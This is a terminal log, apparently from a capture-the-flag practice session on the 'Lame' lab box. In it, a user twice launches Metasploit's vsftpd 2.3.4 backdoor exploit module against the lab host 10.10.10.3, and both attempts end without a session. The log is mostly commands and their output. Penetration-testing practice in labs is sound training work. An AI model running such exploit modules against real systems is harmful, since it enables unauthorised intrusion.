 bolro@HelloWorld: ~/Downloads/ctfs/lame
150 Here comes the directory listing.
226 Directory send OK.
ftp> msfconsole
?Invalid command.
ftp> bye
421 Timeout.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/lame]
└─$ msfconsole -q
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > Interrupt: use the 'exit' command to quit
msf exploit(unix/ftp/vsftpd_234_backdoor) > Interrupt: use the 'exit' command to quit
msf exploit(unix/ftp/vsftpd_234_backdoor) > exit
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/lame]
└─$ msfconsole
Metasploit tip: Network adapter names can be used for IP options set LHOST
eth0
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.4.84-dev                                ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads     ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion          ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts
rhosts =>
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >